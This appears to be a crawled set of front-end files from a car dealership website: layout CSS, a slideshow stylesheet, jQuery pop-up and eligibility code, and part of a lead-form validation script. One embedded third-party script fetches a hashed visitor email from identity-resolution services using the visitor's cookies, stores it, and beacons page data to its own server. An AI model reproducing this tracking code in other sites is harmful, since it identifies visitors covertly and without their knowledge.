.locFlex {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
}
.phoneMap {display: none;}
/************ Footer *************/
.footerBlackBack {
    background-color: #000000;
    font-family: 'Open Sans', sans-serif;
    color: white;
    font-size: 14px;
    padding: 20px 10px;
}
.linksHead {
    font-weight: bold;
    text-transform: uppercase;
    color: #ffffff;
    padding-bottom: 10px;
}
.footerFlex {
    display: flex;
}
.footerLinks {
    padding-right: 40px;
}
.midLinks {
    padding-left: 40px;
    border-left: 1px solid #5b9edd;
    border-right: 1px solid #5b9edd;
}
.lastLinks {
    padding-left: 40px;
}
.footerBlackBack a{
    color: white;
    text-decoration: none;
}
.footerBlackBack a:hover {
    color: #ffe400;
    text-decoration: underline;
}
.makeItBlue {
     color: #1a86c8;
}
.bottomFootFlex {
    display: flex;
    align-items: center;
}
/********* Locations Page *********/
.locationsPageFlex {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.motorLocationWrap {
    width: 45%;
    max-width: auto;
}
/************ Home Testimonials Added 5/3/2024 **************/
.homeTestimonials h3 {
    padding: 40px 10px 20px 10px;
    font-size: 28px;
}
.testimonialsWrap {
    padding: 0 10px 20px 10px;
    max-width: 1300px;
    margin: 0 auto;
}
}

@media only screen and (min-width: 1024px){
/* Big landscape tablets, Laptops, & Desktops */
/************* Header ***********/
.logo {
    padding: 7px;
}
.dlrPhones {
    font-size: 20px;
    line-height: 1.6;
}
/************* General Page code ****************/
.formFlex {
    display: flex;
    justify-content: space-between;
}
.formLeft {
    padding: 0;
    width: 67%;
}
.infoRight{
    padding: 0;
    width: 30%;
}
.formBtn {
    width: 100%;
}
#mapHolder {
    width: 100%;
}
hr{
    width: 100%;
}
/***************** Homepage **************/
.locationHead {
    font-size: 24px;
}
.homeMainBtnsWrapFlex {
    flex-wrap: nowrap;
}
.homeMainBtn {
    width: 25%;
}
.seoWelcome {
    font-size: 30px;
}
.seoText p{
    font-size: 18px;
    padding-bottom: 30px;
}
.greyBack {
	padding: 50px 0;
}
/********** Footer ********/
.footerBlackBack {
    font-size: 16px;
}
.linksHead {
    font-size: 20px;
    padding-bottom: 10px;
}
/********* Locations Page *********/
.locationsPageFlex {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.motorLocationWrap {
    width: 30%;
}
/*********** Homepage Reviews Facebook Section 7/8/25 ************/
.testFBFlex {
    display: flex;
    justify-content: space-between;
    padding-top: 15px;
}
.testBlogLeft {
    padding-top: 0;
    padding-bottom: 0;
    width: 100%;
}
/**.fbRight {
    text-align: right;
    margin: 0 auto; 
    padding-left: 25px;
}**/
.reviewsWrap {
    padding: 20px 0;
}
}

@media only screen and (min-width: 1300px){
/* Hi-Res Laptops and Desktops */
/************* Homepage ****************/
.locFlex {
    flex-wrap: nowrap;
    justify-content: space-between;
}
.locationWrap {
    margin: 0;
    margin-top: 40px;
    margin-bottom: 30px;
}
/***************** Homepage **************/
.homeMainBtn a{
	font-size: 26px;
    padding: 50px 0;
}
.reviewsHead {
    font-size: 32px;
    padding-bottom: 0px;
}
/************* Footer **************/
.footerLinks {
    padding-right: 100px;
}
.midLinks {
    padding-left: 100px;
}
.lastLinks {
    padding-left: 100px;
}
.footerGoldBack {
    padding: 8px 0px;
}
.yearBlueBack {
    width: 96%;
    padding: 15px 1%;
    background-color: #0b1b61;
    /**margin-bottom: 15px;**/
    margin: 0px 1% 15px 1%;
}
}

@media only screen and (min-width: 1350px){
/* Hi-Res Laptops and Desktops */
/************ Header ***********/
.dlrPhones {
    padding-right: 0px;
}
}

@media only screen and (min-width: 1500px){
/* Hi-Res Laptops and Desktops */
html {overflow-x: hidden;}
/***************** Homepage **************/
.homeMainBtn a{
	font-size: 30px;
}
}

@media only screen and (min-width:481px) and (max-width:660px) {

/*********** Car Care Page *************/
.mainenanceFlex {
    justify-content: center;
    flex-wrap: wrap;
}
.mainenanceImg {
    width: 60%;
    padding: 10px 20%;
}
.mainenanceTxt {
    width: 96%;
    padding: 10px 2%;
}
.yearBlueBack h1 {
    font-size: 20px;
}

}

@media only screen and (max-width: 480px) {

/*********** Car Care Page *************/
.mainenanceFlex {
    justify-content: center;
    flex-wrap: wrap;
}
.mainenanceImg {
    width: 60%;
    padding: 10px 20%;
}
.mainenanceTxt {
    width: 96%;
    padding: 10px 2%;
}

}

--- FILE ---
content_type: text/css
request_url: https://www.a-motorcompany.com/ScriptLib/slideshow/slideshow.css?v=2025.12.03.02
body_size: 719
content:
/* Slideshow.css
 * 
 * CSS information for the vehicle pictures popup
 * @version 2017.03.27 jln Ticket 364843, show vehicle images with new javascript
 * @version 2017.04.27 jln Ticket 375910 & 375921, spacing between thumbnails and slide
 * @version 2020.02.10 dcs Ticket #513847 - changes for ChromeData stock images
 */

.ui-no-title .ui-dialog-titlebar 
{
	display:none
}

#photopopup 
{
	background-color: black;
	color: white;
}

#slideshow_holder 
{
	width: 100%;
	height: auto;
}

#photo-viewer-stock-photo-note {
	text-align: center;
	font-size: 12px;
	font-style: italic;
	padding-bottom: 3px;
}

#slideshow_header 
{
	display: block;
	width: 100%;
	background-image: url('images/blackbg.png');
	text-align: center;
	margin: 5px auto 0 auto;
	z-index: 1050;
	max-height: 75px;
}

#slideshow_header > div
{
	line-height: 1;
}

#slideshow_header .dealername 
{
	font-size: 125%;
	font-weight: bold;
}
	
#slideshow_header .dealerphone 
{
	font-weight: bold;
}
#slideshow_header .dealerphone > a
{
	color: white !important;
	text-decoration: none;
}
#slideshow_holder .bx-wrapper:first-child
{
	margin: 0 auto 10px auto !important;
}
/** @version 2017.04.26 jln Ticket 375791, qualify the bx-wrapper to the slideshow, was affecting carousel on home page **/
#slideshow_holder .bx-wrapper,
#slideshow_holder .bx-viewport
{
	background-color: black !important;
	border: none !important;
}
	
.bx-wrapper img
{
	margin: 0 auto !important;
}


	
ul#bx-pager li a
{
	width: auto !important;
	height: auto !important;
}
	
@media (min-width: 801px)
{
	#slideshow_header 
	{
		width: 40%;
	}
	#slideshow_holder 
	{
		height: 500px;
	}
	
}
@media (min-width: 901px)
{
	#slideshow_holder 
	{
		height: auto;
	}
	/** @version 2017.05.08 jln Ticket 378288, resize but keep aspect ratio if too big, remove css declaration in favor of server side **/
	/*ul#bxslider li img
	{
		width: 660px;
		height: 500px;
	}*/
}

@media (min-width: 1200px)
{
	
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ifiq.net/rtjs?aid=29279
body_size: 2219
content:
(function(){function n(){this.aid=29279;this.havId=null;this.userAgent=null;this.browser=null;this.isMobile=!1;this.pageUrl=null;this.referrerUrl=null;this.pageViewStart=null;this.pageViewEnd=null;this.m5=null;this.m5mpf=null;this.scriptUrl=null;this.debug=null;this.hasBeenActive=null;this.dataSent=!1;this.cpPxAdded=!1;this.pendingResolutionFunctions=[]}n.prototype.init=function(n){try{this.logDebug("init");this.pageViewStart=Date.now();this.debug=n;this.userAgent=this.getUserAgent();this.browser=this.getBrowser();this.isMobile=this.getIsMobile();this.pageUrl=this.getPageUrl();this.referrerUrl=this.getReferrer();this.loadExitMonitor();this.scriptUrl=document.currentScript?.getAttribute("src");this.processResolution()}catch(t){this.logError(t)}};n.prototype.getUserAgent=function(){try{return this.logDebug("getUserAgent"),navigator.userAgent}catch(n){this.logError(n)}};n.prototype.getReferrer=function(){try{return this.logDebug("getReferrer"),document.referrer}catch(n){return this.logError(n),null}};n.prototype.getPageUrl=function(){try{return(this.logDebug("getPageUrl"),document.location&&document.location.href)?document.location.href:document.documentURI?document.documentURI:null}catch(n){this.logError(n)}};n.prototype.getBrowser=function(){try{this.logDebug("getBrowser");var n=navigator.userAgent;return n.indexOf("Edg")>-1?"Microsoft Edge":n.indexOf("Chrome")>-1?"Chrome":n.indexOf("Firefox")>-1?"Firefox":n.indexOf("Safari")>-1?"Safari":n.indexOf("Opera")>-1?"Opera":n.indexOf("Trident")>-1||userAgent.indexOf("MSIE")>-1?"Internet Explorer":"Other"}catch(t){this.logError(t)}};n.prototype.getIsMobile=function(){try{return(this.logDebug("getIsMobile"),/Mobi|Android|iPhone/i.test(this.userAgent))?!0:!1}catch(n){this.logError(n)}};n.prototype.storeVariable=function(n,t,i){try{this.logDebug("storeVariable");document.cookie=n+"="+t+";max-age="+i+";secure;samesite=strict;path=/";localStorage.setItem(n,t)}catch(r){this.logError(r)}};n.prototype.getVariable=function(n){try{this.logDebug("getVariable");let t=null;return typeof localStorage!="undefined"&&(t=localStorage.getItem(n)),t===null&&(t=document.cookie.split("; ").find(t=>t.startsWith(n+"="))?.split("=")[1]),t}catch(t){this.logError(t)}};n.prototype.processResolution=function(){if(this.logDebug("processResolution"),this.m5==null&&this.getVariable("m5")!=null&&(this.m5=this.getVariable("m5"),this.m5mpf=this.getVariable("m5mpf")),this.m5!=null||this.pendingResolutionFunctions.length==0)this.sendData();else{const n=this.pendingResolutionFunctions[0];this.pendingResolutionFunctions=this.pendingResolutionFunctions.slice(1);eval(`this.${n}()`)}};n.prototype.resolveAloCdnC=function(){try{this.logDebug("resolveAloCdnC");fetch("https://alocdn.com/c/jk32ih/a/xtarget/p.json",{credentials:"include"}).then(n=>n.json()).then(n=>{(n.md5_email||n.m)&&(this.logDebug(`resolveAloCdnC m5 received: ${n.md5_email||n.m}`),this.m5=n.md5_email||n.m,this.m5mpf="resolveAloCdnC",this.storeVariable("m5",this.m5,604800),this.storeVariable("m5mpf",this.m5mpf,604800)),this.processResolution()})}catch(n){this.logError(n)}};n.prototype.resolveAloCdnP=function(){try{this.logDebug("resolveAloCdnP");fetch("https://alocdn.com/c/g8dlwlwy/a/xtarget/p.json",{credentials:"include"}).then(n=>n.json()).then(n=>{(n.md5_email||n.m)&&(this.logDebug(`resolveAloCdnP m5 received: ${n.md5_email||n.m}`),this.m5=n.md5_email||n.m,this.m5mpf="resolveAloCdnP",this.storeVariable("m5",this.m5,604800),this.storeVariable("m5mpf",this.m5mpf,604800)),this.processResolution()})}catch(n){this.logError(n)}};n.prototype.resolveLiP=function(){var t,n;try{window.liQd_did_006k=window.liQd_did_006k||[];t=document.createElement("script");t.src="https://d-code.liadm.com/did-006k.min.js";this.logDebug("callLI script attached");n=this;t.onload=function(){n.logDebug("resolveLiP script load fired");window.liQd_did_006k.resolve(function(t){n.logDebug(`resolveLiP result received: ${JSON.stringify(t)}`);t.md5&&(n.logDebug(`resolveLiP m5 received: ${t.md5}`),n.m5=t.md5,n.m5mpf="resolveLiP",n.storeVariable("m5",this.m5,604800),n.storeVariable("m5mpf",this.m5mpf,604800));n.processResolution()},function(){n.logDebug(`resolveLiP failed: ${error}`)},{resolve:["md5"]})};document.head.appendChild(t)}catch(i){this.logError(i)}};n.prototype.loadCP=function(){try{this.logDebug("loadCP");fetch("https://ifiq.net/tctsjs",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(this)}).then(n=>n.json()).then(n=>{if(this.logDebug(`loadCP data received: ${JSON.stringify(n)}`),n.success){const t=document.createElement("html");t.innerHTML=`<img src='${n.px}' height='1' width='1' referrerpolicy='no-referrer-when-downgrade' />`;document.body.appendChild(t);this.cpPxAdded=!0;this.logDebug(`loadCP px added`)}this.processResolution()})}catch(n){this.logError(n)}};n.prototype.sendData=function(){try{typeof navigator.userActivation!="undefined"&&(this.hasBeenActive=navigator.userActivation.hasBeenActive);this.logDebug("sendData");this.logDebug(`sendData json payload: ${JSON.stringify(this)}`);fetch("https://ifiq.net/rtjsld",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(this)}).then(n=>n.json()).then(n=>{this.logDebug(`sendData received: ${JSON.stringify(n)}`),this.havId=n.havId,this.dataSent=!0})}catch(n){this.logError(n)}};n.prototype.loadExitMonitor=function(){window.document.onvisibilitychange=()=>{document.visibilityState==="visible"&&this.logDebug("visibility change event fired: visible"),document.visibilityState==="hidden"&&(typeof navigator.userActivation!="undefined"&&(this.hasBeenActive=navigator.userActivation.hasBeenActive),this.pageViewEnd=Date.now(),this.logDebug("visibility change event fired: hidden"),this.logDebug(this.pageViewEnd),this.logDebug(`sendData json payload: ${JSON.stringify(this)}`),navigator.sendBeacon("https://ifiq.net/rtjsld",this.buildBeaconPayload()))}};n.prototype.buildBeaconPayload=function(){var n=new FormData;return Object.keys(this).forEach(t=>{typeof this[t]!="object"?n.append(t,this[t]):n.append(t,JSON.stringify(this[t]))}),n};n.prototype.logError=function(n){console.log(`rdcdnJs error: ${n}`)};n.prototype.logDebug=function(n){this.debug&&console.log(`rdcdnJs debug: ${this.aid}: ${n}`)};let t=new n;t.init(window.rdcndbg!=null&&window.rdcndbg==!0)})()

--- FILE ---
content_type: text/javascript
request_url: https://www.a-motorcompany.com/ScriptLib/CX5Front/CX5_Bootstrap_compatibility.js?v=2025.12.03.02
body_size: 2
content:
//Functions to eliminate Bootstrap conflicts.

var bootstrapTooltip = $.fn.tooltip.noConflict();
$.fn.bootstrapTooltip = bootstrapTooltip;

var bootstrapButton= $.fn.button.noConflict();
$.fn.bootstrapButton = bootstrapButton;



--- FILE ---
content_type: text/javascript
request_url: https://www.a-motorcompany.com/ScriptLib/CX5Front/CX5_eligibility_selector.js?v=2025.12.03.02
body_size: 1163
content:
/**
 * File containing javascript functions related to the eligibility selector
 * 
 * Any item with the class .eligibility_button will be automatically brought into this system.
 * optionally, it can have a data-callback="callbackfunction" element on the object
 * When the eligibility selector is closed, it will run that callback function
 **/
 var elchange = false;

$(function(){
	//first, bind to any element called '.eligiblity_button' to open the selector
	$('html').on('click','.eligibility_button', function(){
		//alert('now');
		eP = new eligibilityPopupClass();
		//check if their is a callback function given
		if ($(this).data('callback')){ eP.setcallback($(this).data('callback')); }
		eP.display();
	});
});



//overall function for the eligibility popu
function eligibilityPopupClass()
{
	//properties
	var self = this;
	this.callback = 'none'; //callback function. if 'none', will not use any callback
	this.returntext = '';
	
	
	//methods
	this.display = function()
	{ self.loadEligibilityData(); }
	
	//load the popup data from ajax
	this.loadEligibilityData = function()
	{
		formSubmitOverlay('show','Please wait');
		$.ajax({
			url: 'index.php',
			type: 'POST',
			data: {
				'fromAjax':'y',
				'sid': Math.random(),
				'doWhat': 'eligibilityClass',
				'func': 'getEligibilityPopup'
			},
			success: function(text){
				self.returntext = text;
				self.openEligibilityPopup();
			}
		});
	}
	
	this.openEligibilityPopup = function()
	{
		//add the html to the page
		var $html = $('<div id="eligibilityPopupHolder">'+self.returntext+'</div>').appendTo('body').hide();
		//initialize all the javascript the needs to run on the selector
		self.initializeEligibilitySelector();
		//display the new dialog
		$('#eligibilityPopupHolder').dialog({
			title: 'Incentive Eligibility Selector',
			modal: true,
			resizable: false,
			draggable: false,
			buttons: {
				'Close': function(){
					if ('none' != self.callback)
					{
						if (typeof(window[self.callback]) === "function")
						{
							window[self.callback]();
						}
					}
					$('#eligibilityPopupHolder').dialog('close');
				}
			},
			close: function(){
				$('#eligibilityPopupHolder').dialog('destroy');
				$('#eligibilityPopupHolder').remove();
				elchange = false;
			}
		});
		formSubmitOverlay('hide');
	}
	
	this.initializeEligibilitySelector = function()
	{
		$('#eligibilityPopupHolder').off('change.eligibilities','input.eligibility_checkbox');
		$('#eligibilityPopupHolder').on('change.eligibilities','input.eligibility_checkbox', function(){
			self.toggleEligibilityStatus($(this).data('eligibilityid'));
		});
	}
	
	this.toggleEligibilityStatus = function(id)
	{
		$.ajax({
			url: 'index.php',
			type: 'POST',
			dataType: 'JSON',
			data: {
				'fromAjax':'y',
				'sid': Math.random(),
				'doWhat': 'eligibilityClass',
				'func': 'toggleeligibility',
				'eligibilityid': id
			},
			success: function(jsondata){
				if (false == jsondata.status)
				{
					var is_checked = $('#eli_'+id).prop('checked');
					if (is_checked) //need to uncheck it
					{ $('#eli_'+id).prop('checked',false); }
					else //need to check it
					{ $('#eli_'+id).prop('checked',true); }
					cxAlert('There was a problem with your submission. If this problem persists, please notify Technical Support');
				}
				else { elchange = true; }
			}
		});
	}
	
	this.setcallback = function(funcname)
	{
		self.callback = funcname;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.a-motorcompany.com/ScriptLib/CX5Front/CX5_popup_squeeze.js?v=2025.12.03.02
body_size: 1911
content:
/**
 * this file is for functions relating to the pop-up and squeeze page options for CarExpress5 dealer sites
 * 
 * @package CE5_OnlineConfig
 * @author Dan Stotmeister
 * @copyright 2015 Dealer Marketing Services
 * @version 20151218 nna updated to standards
 */

/**
 * On page load, execute this. Check if there are auto-open items to process
 */
$(function(){
	// check if there is an auto-open dialog for this page
	if ('undefined' !== typeof $('#cx-dialog-modal-auto-open').attr('id'))
	{
		cxShowAutoOpenDialog(); // open pop-up dialog-modal box
	}
	if ('undefined' !== typeof $('#cx-squeeze-auto-open').attr('id'))
	{
		cxShowAutoOpenSqueeze(); // open pop-up dialog-modal box
	} 
});

/**
 * function cxShowAutoOpenDialog()
 * 
 * @author Dan Stotmeister
 * @version 20151218 nna 268063, updated to standards
 * @version 20161207 nna 339210
 * @version 20161214 nna 337465
 * @version 2017.03.13.01 Ticket 348785 LB - Unify lead form validation and submission
 */
function cxShowAutoOpenDialog()
{
	var dialog_width = ('undefined' !== typeof $('#cx-dialog-modal-auto-open').data('dialogWidth') && 0 < parseInt($('#cx-dialog-modal-auto-open').data('dialogWidth')))
		? parseInt($('#cx-dialog-modal-auto-open').data('dialogWidth'))
		: 582;
	var dialog_height = ('undefined' !== typeof $('#cx-dialog-modal-auto-open').data('dialogHeight') && 0 < parseInt($('#cx-dialog-modal-auto-open').data('dialogHeight')))
		? parseInt($('#cx-dialog-modal-auto-open').data('dialogHeight'))
		: 456;
	var dialogClass = 'ce5_dialog';
	if (1 !== $('#cx-dialog-modal-auto-open').data('dialogResponsive') && 768 > $(window).width()) // check for window width. if small screen, do not display pop-up
	{
		return;
	}
	else if (1 === $('#cx-dialog-modal-auto-open').data('dialogResponsive'))
	{
		dialog_width = 'auto';
		dialog_height = 'auto';
		dialogClass = 'ce5_dialog_responsive';
	}
	var cookie_name = getAutoOpenCname('cx-dialog-modal-auto-open','cxdialogmodalautoopen');
	if (1 === $('#cx-dialog-modal-auto-open').data('openOnce') && false === checkAutoOpenStatus(cookie_name))
	{
		return false;
	}
	var cookie_trigger = getAutoOpenTrigger($('#cx-dialog-modal-auto-open').data('openOnceTrigger'));
	$('#cx-dialog-modal-auto-open').dialog({
		dialogClass: dialogClass,
		resizable: false,
		width: dialog_width,
		height: dialog_height,
		modal: true,
		draggable:true,
		create: function()
		{
			// check if the close "X" should be displayed
			if ('submit-no-close' == $('#cx-dialog-modal-auto-open').data('openOnceTrigger'))
			{
				$(this).dialog('option','dialogClass','no-close');
				$(this).dialog('option','closeOnEscape',false);
			}
			else
			{
				$(this).dialog('option','closeOnEscape',true);
			}
		},
		open: function()
		{
			$('.ui-widget-header, .ui-widget-header a, .ui-widget-overlay').addClass('override');
			LeadFormObj.checkForEmptySection('#cx-dialog-modal-auto-open');
		},
		close: function()
		{
			if ('close' == cookie_trigger	|| ('submit' == cookie_trigger && '1' == $('#cx-dialog-modal-auto-open').data('formWasSubmitted')))
			{
				cxSetCookie(cookie_name,'1',getCookieExpiration('cx-dialog-modal-auto-open'));
			}
			$('#cx-dialog-modal-auto-open').dialog('destroy');
		}
	});
}

/**
 * function cxShowAutoOpenSqueeze()
 *
 * @author Dan Stotmeister
 * @version 20151203 nna 263237
 * @version 20161207 nna 339210
 * @version 20161212 nna 340154
 * @version 2017.03.13.01 Ticket 348785 LB - Unify lead form validation and submission
 **/
function cxShowAutoOpenSqueeze()
{
	var cookie_name = getAutoOpenCname('cx-squeeze-auto-open','cxsqueezeautoopen');
	if (1 === $('#cx-squeeze-auto-open').data('openOnce') && false === checkAutoOpenStatus(cookie_name))
	{
		return false;
	}
	$('#cx-squeeze-auto-open').data('cname',cookie_name);
	// hide everything in the "content" div
	$('<div id="cx-squeeze-temp-content"></div>').prependTo('#wrapper');
	$('#content > *').prependTo('#cx-squeeze-temp-content');
	//show the squeeze content
	$('#cx-squeeze-auto-open').prependTo('#content').show();
	// initialize if multiform page
	LeadFormObj.checkForEmptySection('#cx-squeeze-auto-open');
}

/**
 * function getAutoOpenCname(div_id)
 * 
 * determines what the cookie name for an auto open div or squeeze div should be
 * 
 * @param string div_id - the id of the auto open / squeeze div
 * @param string cookie_text - text toa dd to the cookie name
 * @return string the cookie name
 * 
 * @author Natalie Ash
 * @version 20151218 nna - code review (code was in two places)
 * @version 20160115 nna 274105
 */
function getAutoOpenCname(div_id,cookie_text)
{
	if (('1' == $('#'+div_id).data('openOnce'))
		&& ('site' == $('#'+div_id).data('openOnceScope')))
	{
		cookie_name = $('meta[name=cx5_base]').attr('content') + cookie_text;
	}
	else
	{
		cookie_name = window.location.protocol+window.location.host+window.location.pathname;
		cookie_name = cookie_name.replace(/\/index.php/g,'');
		cookie_name = cookie_name.replace(/\/index/g,'');
		cookie_name = encodeURIComponent(cookie_name.replace(/[\s;,"=\\\/]/g, ''));
		cookie_name = cookie_name.replace(/%/g,'') + cookie_text;
	}
	return cookie_name;
}

/**
 * function checkAutoOpenStatus(cookie_name)
 * 
 * checks if the cookie has been saved for an auto open / squeeze div
 * 
 * @param {string} cookie_name
 * @return {boolean}
 * 
 * @author Natalie Ash
 * @version 20151218 nna code review - code in multiple places
 */
function checkAutoOpenStatus(cookie_name)
{
	if ('1' == cxGetCookie(cookie_name))
	{
		return false;
	}
	else
	{
		return true;
	}
}

/**
 * function getAutoOpenTrigger(trigger_text)
 * 
 * checks the data attribute to determine the trigger style for setting the cookie
 * 
 * @param {string} trigger_text
 * @returns {String}
 * 
 * @author Natalie Ash
 * @version 20151218 nna code review - simplifying functions
 */
function getAutoOpenTrigger(trigger_text)
{
	switch (trigger_text)
	{
		case 'submit':
		case 'submit-no-close':
		{
			return 'submit';
		}
		case 'close':
		default:
		{
			return 'close';
		}
	}
}
		
/**
 * function cxHideAutoOpenSqueeze(show_content)
 * 
 * @author Dan Stotmeister
 * @version 20151207 nna 263237
 *
 * @param {boolean} show_content
 */
function cxHideAutoOpenSqueeze(show_content)
{
	show_content = optionalArg(show_content,true);
	$('#cx-squeeze-auto-open').data('formWasSubmitted','1');
	var cookie_name = $('#cx-squeeze-auto-open').data('cname');
	if ('1' == $('#cx-squeeze-auto-open').data('openOnce') && 'undefined' !== typeof cookie_name && 0 < cookie_name.length)
	{
		cxSetCookie(cookie_name,'1',getCookieExpiration('cx-squeeze-auto-open'));
	}
	if (false != show_content)
	{
		$('#cx-squeeze-temp-content > *').prependTo('#content');
		$('#cx-squeeze-temp-content').remove();
		$('#cx-squeeze-auto-open').hide();
	}
}

/**
 * function getCookieExpiration(div_id)
 * 
 * @param {string} div_id
 * @return {string}
 * 
 * @author Natalie Ash
 * @version 20151218 nna 268063
 */
function getCookieExpiration(div_id)
{
	var cookie_days = $('#'+div_id).data('cookieExpire');
	cookie_days = ('undefined' !== typeof cookie_name && 0 < cookie_name.length) ? cookie_days : null;
	return cookie_days;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.a-motorcompany.com/ScriptLib/LeadFormObj.js?v=2025.12.03.02
body_size: 10134
content:
/* 
 * Manage the lead generation form validatin and submission
 * 
 * @package CE5
 * @author Lonnie Blansett
 * @copyright 2017 Dealer Marketing Services
 * @version 2017.03.13.01 Ticket 348785 LB - Unify lead form validation and submission
 */

/* global pmxwebsessionid */

/**
 * LeadFormObj constructor
 *
 * @param {Object} form
 * @version 2017.03.15.01 Ticket 365456 LB - Fixed handling of using public methods in private methods
 * @version 2017.03.28.01 LB Ticket 368942 - Fix credit authorization validation
 * @version 2020.08.06 dcs Ticket #625161 - various fixes for validation
 */
var LeadFormObj = function(form)
{
	/**
	 * Reference to "this" that allows using public data and methods inside private methods
	 *
	 * @type LeadFormObj
	 */
	var self = this;

	/**
	 * The ID of the form
	 *
	 * @type String
	 */
	var form_id = LeadFormObj.getFormId(form);

	/**
	 * The form selector for use in jQuery statements
	 *
	 * @type String
	 */
	var form_selector = '#' + form_id;

	/**
	 * Allow auto submittal of the form data
	 *
	 * @type Boolean
	 * @version 2017.03.27.01 LB Ticket 368187 - Fix multi-page auto submit
	 */
	var perform_auto_submit = false;

	/**
	 * The set of methods used for lead validation on the object's form data
	 * 
	 * @type Object
	 * @version 2017.03.21.01 Ticket 366933 LB - Move human check below form validation
	 * @version 2020.08.06 dcs Ticket #625161 - fixed some validation
	 */
	var validate_lead =
	{
		before: function() {},
		method: function()
		{
			var validation_result = LeadFormObj.validate(form_selector);

			if (false === validation_result['result'])
			{
                            var leadtype = $(form_selector).closest('.leadForm').find('input[name=leadTypeID]').val();
                            if (leadtype !== '13') {
                                cxAlert(validation_result['message']);
                            }
                            return false;
			}

			//check to see if button was actually clicked.
			//and that there was a keypress event recorded on the form
			if (!LeadFormObj.humanVar)
			{
				//silently fail the validation check
				return false;
			}

			var validate_url = $(form_selector + ' input[name=validateURL]').val();

			if ('undefined' === typeof validate_url || 1 > validate_url.length)
			{
				if ('undefined' !== typeof $('meta[name=cx5_base]').attr('content'))
				{
					validate_url = $('meta[name=cx5_base]').attr('content') + "/index.php";
				}
				else
				{
					validate_url = 'index.php';
				}
			}

			$(form_selector + ' input[name=isValidated]').val(getAjaxReturn('storeSessonValidation', '', validate_url));
			var form_action = $(form_selector + ' input[name=isValidated]').val();

			if ('undefined' !== typeof form_action && form_action.length > 0)
			{
				var aForm = $(form_selector);
				aForm.action = form_action;
			}

			return true;
		},
		success: function() {},
		error: function() {},
		after: function() {}
	};

	/**
	 * The set of methods used for submitting the object's form data
	 *
	 * @type Object
	 * @version 2018.04.03 sb Ticket #362998 - Added a second google track event for tracking submitted leads by vehicle
	 */
	var submit =
	{
		before: function() {
                    var privacyAck = $(form_selector + ' input[name=PrivacyNoticeAcknowledged]');
                    if ($(privacyAck).length > 0 && $(privacyAck).data('active') == true) {
                        $(privacyAck).val('true');
                    }
                    var tncAck = $(form_selector + ' input[name=TermsAndCondAcknowledged]');
                    if ($(tncAck).length > 0 && $(tncAck).data('active') == true) {
                        $(tncAck).val('true');
                    }
                },
		success: function(data)
		{
			if (false === data.success)
			{
				LeadFormObj.logLeadTransaction('err');
				displayLeadFormError(form_id, data);
			}
			else
			{
				LeadFormObj.logLeadTransaction('end');

				//if we are on a vehicle detail page use the stock number as the form name
				//otherwise just use the page name as was being done before
				var loc_test = data.scriptLoc.match(/\/VehicleDetails\/\d+\/(.+)\//);
				var form_name = loc_test ? loc_test[1] : data.scriptLoc.replace(/.*\//, '');

				//get the form name from the end of the sriptLoc string
				googleTrackFormSubmit(form_name);
				triggerFormSubmitEvent(data.scriptLoc.replace(/.*\//, ''));
									
				var stock = $(form_selector + ' input[name=DesiredStockNumber]').val();
				//If the form has a leadtypeid of 1 it is a creditapp, if 9 it is a custom form
				var leadtype = $(form_selector + ' input[name=leadTypeID]').val();
				if (leadtype == 1) 
				{
					var leadtype = 'Lead-creditapp';
				} 
				else if (leadtype == 9)
				{
					var leadtype = 'Lead-custom';
				}
				else
				{
					var leadtype = 'Lead';
				}
				
				 if ('undefined' === typeof stock)
                {
                    googleTrackEvent(leadtype, decodeURI(form_name));
                }
                else
                {
                    googleTrackEvent(leadtype, decodeURI(form_name), decodeURI(stock));              
                }
	
				displaySubmittedPopupWindow(data, form_selector);
			}
		},
		defaultError: function()
		{
			LeadFormObj.logLeadTransaction('err');
			cxAlert('There was an error submitting your information. Please try this again later.');
		},
		error: function() {},
		after: function() {}
	};

	/**
	 * Process and return the specified form data
	 *
	 * @param {Object} data
	 * @returns {Object}
     * @version 2019.08.12 sb Ticket #547019 - Add option to CTA forms (schedule appointment) to disable specific dates/times
	 */
	var process_data = function(data, form_selector)
	{
            if (!form_selector) return data;
            var salesRep = data.find(obj => obj.name === "SalesRepID");
            if (salesRep && salesRep.value && salesRep.value !== '0') {
                var $select = $(form_selector).find('select[name="SalesRepID"]');
                if ($select.length) {
                    var selectedName = $select.find('option:selected').text();
                    data.push({name: 'SalesRepName', value: selectedName});
                }
            }
            return data;
	};

	initializePickers(form_selector);
	initializePrivacyLinks(form_selector);

	$(form).off('click.leadform').on('click.leadform', function(event)
	{
		LeadFormObj.humanCheck(event);
	});

	$(form).off('keypress.leadform').on('keypress.leadform', function(event)
	{
		LeadFormObj.humanCheck(event);
	});

	$(form).off('submit.leadform').on('submit.leadform', function()
	{
		return self.validateLead();
	});

	$('.submit_button', form_selector).off('click.leadform').on('click.leadform', function()
	{
		return self.validateLead();
	});

	//setup the actions to check for minimum time at address and employer
	$(form).off('blur.leadform').on('blur.leadform', '.cx5_ca_field_20, .cx5_ca_field_21, .cx5_ca_field_27, .cx5_ca_field_28', function()
	{
		togglePreviousAddress();
	});
	
	$(form).off('blur.leadform').on('blur.leadform', '.cx5_ca_field_35, .cx5_ca_field_36, .cx5_ca_field_45, .cx5_ca_field_46', function()
	{
		togglePreviousEmployer();
	});

        //@version 2021.07.07 sb Ticket #673728 - Minimum Years for Residence and Employment - Distinguish between null and 0
	//hide previous address
	if ('undefined' != typeof($('.actionform', form_selector).attr('crAppMinTimeAddress')))
	{
		//hide previous 1 address fields
		$('.cx5_ca_fieldholder_22, .cx5_ca_fieldholder_75, .cx5_ca_fieldholder_24, .cx5_ca_fieldholder_25, .cx5_ca_fieldholder_26, .cx5_ca_fieldholder_27, .cx5_ca_fieldholder_28, .cx5_ca_fieldholder_98, .cx5_ca_fieldholder_99',form_selector).hide();

		//hide previous 2 address fields
		$('.cx5_ca_fieldholder_47, .cx5_ca_fieldholder_76, .cx5_ca_fieldholder_49, .cx5_ca_fieldholder_50, .cx5_ca_fieldholder_51, .cx5_ca_fieldholder_52, .cx5_ca_fieldholder_53, .cx5_ca_fieldholder_100, .cx5_ca_fieldholder_101',form_selector).hide();
	}

	//hide previous employer
